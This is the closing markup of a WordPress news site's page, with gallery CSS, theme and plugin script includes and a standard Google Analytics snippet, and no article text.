.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.openesan.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.openesan.com/wp-content/plugins/seed-social/script.js" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.openesan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.openesan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.openesan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.openesan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.openesan.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71948309-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71948309-1');
</script>


<script type="text/javascript" src="https://www.openesan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.openesan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.openesan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.openesan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.openesan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>